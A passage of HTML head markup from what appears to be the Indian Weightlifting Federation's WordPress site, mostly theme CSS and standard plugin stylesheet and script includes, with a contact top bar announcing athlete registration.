.text_white, .text_white *{color:#fff;}
.custom_gallery .gt-columns.gt-column-3 .gt-col:first-child{width:50%;}
.custom_gallery .gt-columns.gt-column-3 .gt-col:last-child{width:50%;}
.home__page_event_tab .vc_tta-tabs-container{margin-bottom:0px !important;}
.home__page_event_tab .vc_tta-panels-container, 
.home__page_event_tab .vc_tta-panels,
.home__page_event_tab .vc_tta-panel-body{background:#f6f6f6 !important;}
.home__page_event_tab  .vc_tta-panels-container, .home__page_event_tab  .gt-events-slider .gt-slide-inner {
  border-radius: 8px;
  overflow: hidden;
}
#mobile-social-icon .wpb_single_image {
    display: inline-block;
}
body .gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:18px;}
#mobile-social-icon{
    text-align:center;
}


.number_of_persons {
    font-size: 17px;
    font-weight: 500;
    display: block;
    clear: both;
    margin: 10px 10px 0px 0;
}

.woocommerce .quantity .qty {
    margin-right: 20px;
}
</style>
<link rel='stylesheet' id='eventchamp-custom-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css'  href='https://iwlf.in/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-jquery-ui-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/jquery-ui.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-timeline-min-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/timeline.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-cdn-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-cdn-5.2.0-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.2.0/css/all.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mep-calendar-min-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/calendar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-owl-carousal-main-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/owl.carousel.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-owl-carousal-default-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/owl.theme.default.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var mep_ajax = {"mep_ajaxurl":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5' id='easy-facebook-likebox-public-script-js'></script>
<script type='text/javascript' id='general-cb-top-bar-js-extra'>
/* <![CDATA[ */
var user_can_close_top_bar = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/codebulls-top-bar/js/cb_top_bar_general_js.js?ver=5.8.2' id='general-cb-top-bar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5' id='revmin-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/t4b-news-ticker/assets/js/jquery.liscroll.js?ver=1.2.3' id='liscroll-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/iwlf.in\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=5.8.2' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","version":"free","nonce":"222b55fc10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/moment.js?ver=1' id='mep-moment-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/calendar.min.js?ver=1' id='mep-calendar-scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://iwlf.in/wp-json/" /><link rel="alternate" type="application/json" href="https://iwlf.in/wp-json/wp/v2/product/15721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwlf.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwlf.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.2" />
<link rel="canonical" href="https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/" />
<link rel='shortlink' href='https://iwlf.in/?p=15721' />
<link rel="alternate" type="application/json+oembed" href="https://iwlf.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwlf.in%2Fshop%2Fathletes-data%2F5-athletes-data-uploded-by-sunny-s-2022-10-14-132829%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwlf.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwlf.in%2Fshop%2Fathletes-data%2F5-athletes-data-uploded-by-sunny-s-2022-10-14-132829%2F&#038;format=xml" />
        <script type="text/javascript">
            var ajaxurl = "https://iwlf.in/wp-admin/admin-ajax.php";
        </script>
        
		<style type="text/css">
			.cb-top-bar-flex-container > div { font-size: 13px;}
.mail_txt{color:#fff;}
.mail_txt:hover{color:#fff;}
#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left { text-align: unset; padding-left: 67px;}
#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right {text-align: right; padding-right: 82px;}
.top_h_left .fas {  font-size: large;}
.top_h_rght span {  vertical-align: sub;}
			.cb-top-bar-flex-container{
				
		background-color:#000000;
	
			}
		</style>
				<style type="text/css">
					.cb-top-bar-plugin-center,.cb-top-bar-plugin-left,.cb-top-bar-plugin-right{
						
		color:#ffffff;
		height:20px;
	width:31.3%;
					}
					#cb-top-bar-close > a{
						color:#ffffff;
						font-size: 14px;
					}
					@media only screen and (max-width: 600px) {
						.cb-top-bar-plugin-center,.cb-top-bar-plugin-left,.cb-top-bar-plugin-right{
							
		color:#ffffff;
		height:20px;
	width:31.3%;
						}
					}
				</style>
					<div id="top-bar">
						<div class="cb-top-bar-flex-container">
							<div class="cb-top-bar-plugin-left"><div class="top_h_left">
     <i class="fas fa-envelope"></i> <a href="mailto:weightlifting@weightliftingindia.in" class="mail_txt">  weightlifting@weightliftingindia.in</a>
</div></div>
							<div class="cb-top-bar-plugin-center"><div style="width:100%; text-align:center;">
  <a href="https://iwlf.in/last-date-for-submitting-applications-for-various-awards-28th-october-2025/"
     style="text-decoration:none; color:inherit; font-weight:600;"
     aria-label="Read details: Last date for submitting applications for various awards – 28th October, 2025">
    Athlete Registration is now OPEN!
  </a>
</div></div>
							<div class="cb-top-bar-plugin-right"><div class="top_h_rght">
<!--    <i class="fas fa-phone"></i>--> <a href="tel:0120-4541605"><img src="https://iwlf.in/wp-content/uploads/2025/07/Vector-8.png" class="phone_icon"> <span>0120-4541605</span> </a>
</div>	</div></div></div>    <style>
        div.item_hover_effect a{
            background-color:#ffbe30;
        }
        div.item_hover_effect a:hover{
            color:#ffbe30;background-color:#fff;border:1px solid #ffbe30;
        }
        ul.mp_event_more_date_list li:hover{
            background-color:#ffbe30;
        }
        .mep-default-sidrbar-events-schedule ul li i, .mep-ev-start-date, h3.mep_list_date i, .mep-list-footer ul li i, .df-ico i, .mep-default-sidrbar-meta i, .mep-default-sidrbar-address ul li i, .mep-default-sidrbar-social ul li a, .mep-tem3-title-sec, button.mep-cat-control, .pagination-sec a {
            background: #ffbe30;
        }

        .mep-default-sidrbar-events-schedule h3 i, .mep_event_list .mep_list_date, .mep-event-theme-1 .mep-social-share li a, .mep-template-2-hamza .mep-social-share li a {
            color: #ffbe30;
        }

        .mep_event_list_item:hover {
            border-color: #ffbe30;
        }

        .mep_event_list_item .mep-list-header:before, .mep_event_grid_item .mep-list-header:before {
            border-color: #ffbe30;
        }


        /*Cart sec Label Style*/
        .mep-default-feature-cart-sec h3, .mep-event-theme-1 h3.ex-sec-title, .mep-tem3-mid-sec h3.ex-sec-title {
            background: #ffbe30;
            color: #ffffff;
        }

        /*FAQ Sec Style*/
        .mep-default-feature-faq-sec h4, .tmep-emplate-3-faq-sec .mep-event-faq-part h4 {
            background: #ffbe30;
            color: #ffffff;
        }

        h3.ex-sec-title {
            background: #ffbe30;
        }

        /*Cart Button Style*/
        .mep-default-feature-cart-sec button.single_add_to_cart_button.button.alt.btn-mep-event-cart, .mep-event-theme-1 .btn-mep-event-cart, .mep-template-2-hamza .btn-mep-event-cart, .mep-tem3-mid-sec .btn-mep-event-cart {
            background: #ffbe30;
            color: #ffffff !important;
            border-color: #ffbe30;
        }

        /*Calender Button Style*/
        .mep-default-sidrbar-calender-btn a, .mep-event-theme-1 .mep-add-calender, .mep-template-2-hamza .mep-add-calender, .mep-tem3-mid-sec .mep-add-calender, #mep_add_calender_button {
            background: #ffbe30;
            color: #ffffff !important;
            border-color: #ffbe30;
        }
        #mep_add_calender_button,
        ul#mep_add_calender_links li a{
            background: #ffbe30;
        }
        /**/
        .mep_list_event_details p.read-more a{
            color: #ffbe30;
        }
            </style>
    		<style>
			.paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
			.paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
			.paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
		</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
  /*  Custom CSS Code From WooCommerce Event Manager Plugin */
</style>
<link rel="icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" />
<meta name="msapplication-TileImage" content="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<style>
			.upload__csv{position: fixed;z-index: 99;top: 50%;-webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);transform: translateY(-50%);}
			.upload__csv a {display: block;text-align: center; padding: 9px; transition: all 0.3s ease;color: white; font-size: 16px;background:#a70000; border: 1px solid #d51f1f;}
			.upload__csv a:hover {background: #e30412;}
			.page-template-import-result-csv-php .upload__csv {display: none;}
		</style>
		<script src="https://cdn.jsdelivr.net/jquery.slick/1.3.15/slick.min.js"></script>
		<style>
		@charset "UTF-8";
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-loading .slick-list { background: #fff url("./ajax-loader.gif") center center no-repeat; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.post_slider .gt-columns{margin-left:-30px;}
.slick-slide { float: left; height: 100%; min-height: 1px; display: none;padding-left:30px; }
[dir="rtl"] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

/* Icons */
@font-face { font-family: "slick"; src: url("./fonts/slick.eot"); src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; }
/* Arrows */
.slick-prev, .slick-next { position: absolute; display: block; height: 40px; width: 40px; line-height: 0; font-size: 0; cursor: pointer; background: transparent; color: transparent; top: 50%; margin-top: -10px; padding: 0; border: none; outline: none; }

.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: 0.25; }

.slick-prev:before, .slick-next:before { font-family: "slick"; font-size: 20px; line-height: 1; color: white; opacity: 0.75; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-prev:hover, .slick-prev:hover{border:0px solid transparent !important;}
.slick-prev {border:0px solid transparent !important; left: -25px;background:url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;background-repeat:no-repeat  !important;background-size:contain  !important; }
[dir="rtl"] .slick-prev { left: auto; right: -25px; }

/*
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus { outline: none; background: transparent; color: transparent; }
 .slick-prev:before { content: "←"; }.slick-next:before { content: "→"; } */
[dir="rtl"] .slick-prev:before { content: "→"; }

.slick-next {border:0px solid transparent !important;right: -25px; background:url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;background-repeat:no-repeat !important;background-size:contain !important;}
[dir="rtl"] .slick-next { left: -25px; right: auto; }

[dir="rtl"] .slick-next:before { content: "←"; }

/* Dots */
.slick-slider { margin-bottom: 30px; }

.slick-dots { position: absolute; bottom: -45px; list-style: none; display: block; text-align: center; padding: 0; width: 100%; }
.slick-dots li { position: relative; display: inline-block; height: 20px; width: 20px; margin: 0 0px; padding: 0; cursor: pointer; }
.slick-dots li button { border: 0; background: transparent; display: block; height: 20px; width: 20px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { position: absolute; top: 0; left: 0; content: "•"; width: 20px; height: 20px; font-family: "slick"; font-size: 53px; line-height: 20px; text-align: center; color: black; opacity: 0.25; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { color: #291E6C; opacity: 1; }

/*# sourceMappingURL=slick.css.map */
.news_letter_form input[type="email"] , .news_letter_form input[type="text"]{background: #fff !important;color: #000 !important;}
.news_letter_form input[type="email"]::placeholder,
.news_letter_form input[type="text"]::placeholder{color:#000 !important;opacity:1 !important;}
.post_slider  .gt-more {background: transparent !important;color: #291E6C !important;padding-left:0px !important;border-color: transparent !important;}
.newsletter .text_white {padding-left: 24px;padding-top: 12px;}
.post_slider .gt-post-style-1 .gt-bottom {align-items: start;flex-direction: column;}
header .gt-user-box{background:transparent !important;font-size:16px;border:2px solid #fff;padding:5px 5px 5px;}
header .gt-user-box li a{font-size:16px;padding-top:13px !important;padding-bottom:13px  !important;font-weight:bold;}
.newsletter button{border-radius:30px;}
.home_tab__grid .gt-events-slider .gt-slide-inner:hover{background:#291E6C;}
.gt-events-slider .gt-slide-inner:hover  .gt-title, .gt-events-slider .gt-slide-inner:hover .gt-content{color:#fff !important;}
body .gt-events-slider .gt-slide-inner:hover  .gt-content .buttons a{border:1px solid #fff;}

@media only screen 
  and (max-width: 768px) {
	  
	  div .interactive_block{min-height: 320px !important; }
	.sponsar__grid img{display:block;margin:0px auto;}
	body .block_grid{column-gap:5px;}
/*	body .interactive_block{min-width:195px;}
	body .interactive_block.hide_Detail h4{margin:0px;top: 70px;left: -76px;}*/
	body .interactive_block .content {font-size: 12px;}
	.border-radius.newsletter{margin-left:0px;margin-right:0px;}
	.newsletter .text_white * {text-align: center;display: block;}
	body .slick-prev{left:15px;}
	body .block_grid  .slick-prev{left:5px;}
	body .block_grid  .slick-next{right:0px;}
	body .slick-next{right:0px;}
	body .interactive_block.hide_Detail{width:9%; min-width:9%;}
}


footer.gt-footer.gt-style-2{border-color:transparent;}
.interactive_block .content a, .interactive_block .content a:hover{color:#fff;}
.interactive_block .content{position:relative;z-index:9;}
.top_right_logo::before{content:" ";display:block !important; position:absolute;top:0px;left:auto;right:0px;background:url('https://iwlf.in/wp-content/uploads/2025/07/image-3-2.png');}
.bottom_left_logo::after{content:" ";display:block !important; position:absolute;top:auto;bottom:-10px;right:auto;left:0px;min-width:100px;min-height:100px;background:url('https://iwlf.in/wp-content/uploads/2025/07/image-2.png');}
.column_f.fb_l .footer_icon_list{
  display: flex;list-style:none;padding-left:0px;
  align-items: center;
  justify-content: center;  column-gap: 45px;margin-bottom:0px;
}
.vc_carousel-control span{display:none !important;}
.vc_right.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;background-position: right !important;}

.vc_left.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;}
.block_grid  .slick-dots {
  bottom: 0px;width:200px;left: calc(50% - 100px);
}
@media (min-width:1400px) {
body div.mobile__banner {   min-height: 70vh;  max-height: 70vh;}
}

@media (min-width:991px) {
	.block_grid .slick-prev {
  left: calc(50% - 645px);
}
.block_grid .slick-next {
  right: calc(50% - 645px);
}
	.interactive_block.hide_Detail h4{line-height:1.3;}
	body .mobile__banner h1 {
  font-size: 3vw;
}
	
body .mobile__banner h1 span {
  font-size: 24px !important;
  font-weight: normal;
}
	body .mobile__banner {background-size:72% 100% !important;    min-height: 59vh;  max-height: 56vh;
    align-content: center;
    justify-content: center;
    display: flex !important;
    align-items: center;}
body footer {
  font-size: 14px;
}
	.custom_gallery .gt-image-gallery .gt-photo img {
  min-height: 310px;
  border-radius: 5px;
}
}

@media (max-width:990px) {
	#top-bar {display: none;}
	.mobile_diff_layout .wpb_raw_html {
  background: rgba(25,28,65,0.5) !important;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: end;
  justify-content: center;padding:0px 0px 10px 0px !important;
}
body .vc_row.mobile__banner.gt-text-default.vc_row-flex {background-position:45% 0% !important;min-height: 320px;position:relative;}
.mobile__banner h1 span {
  font-size: 12px;font-weight:normal;
}
	.mobile__banner h1 {
  font-size: 25px;
  line-height: 1.3;margin-top:5px;margin-bottom:0px;
}body div.Header_mid {
  font-size: 14px;
  min-height: 35px;
}
		.gt-calendar  .fc-toolbar .fc-right {
    width: 100%;
    max-width: 37px;
  }
	.gt-calendar .fc-toolbar.fc-header-toolbar {
  flex-wrap: unset;
}
	.gt-calendar 	.fc-prev-button.fc-button, .fc-next-button.fc-button,
	body .gt-calendar .fc-button.fc-state-default{
  padding: 3px 6px;font-size: 10px;
}
	.gt-calendar .fc-toolbar h2{padding:0px;}
	.custom_gallery .gt-image-gallery .gt-photo img {
		min-height: 150px;}
	.hide_moible {
  display: none !important;
}

	.container.footer_container {
  display: flex; 
  flex-direction: column-reverse;
}
	.column_f.fb_l {
  order: 1;  margin-top: 10px;
}
	.wpb_single_image.footer_logo_m img {
  max-width: 70px;
}
	header.gt-mobile-header .gt-logo img{
  max-width: 55px;
}
	.wpb_single_image.footer_logo_m{margin:0px auto 10px;text-align:center;}

		.container.footer_container .column_f , .column_f p{
  width: 100%;
  text-align: center;max-width:100%;
}
	.column_f .footer_logo img {
  width: 25%;
  object-fit: contain;
}
footer	.column_f.fb_l .footer_icon_list{gap:20px;}
	
	 .column_f p{
  width: 100%;padding:0px;
		 margin-bottom:10px;  text-align: center;
		 max-width:100%;
}
	
	
.container.footer_container 	.footer_slnks{align-items:center;justify-content:center;padding-left:0px;margin-top:20px;}
		
}

footer .gt-icon-list.gt-style-1 ul li:last-child i{padding-top:5px;}
footer .gt-icon-list.gt-style-1 ul li i{padding-top:3px;}
footer .gt-icon-list.gt-style-1 ul li{align-items:start;}
.gt-footer .container .gt-copyright p{max-width:100%;}
.gt-copyright .gt-logo img {
  max-width: 67px;
}
.footer_si .vc_column-inner {
  padding: 10px;
}
.vc_custom_heading.remove_tp{margin-top:0px;}


footer .column_f {
  width: 29%;
}
.footer_slnks {
  display: flex;  align-content: center;
  justify-content: end;
  list-style: none;
  gap: 15px;
  margin-bottom: 0px;
}
.footer_slnks li a i.fab{font-size:18px;}
.column_f.fb_l{width:42%;}
		
		
</style>
	</head>
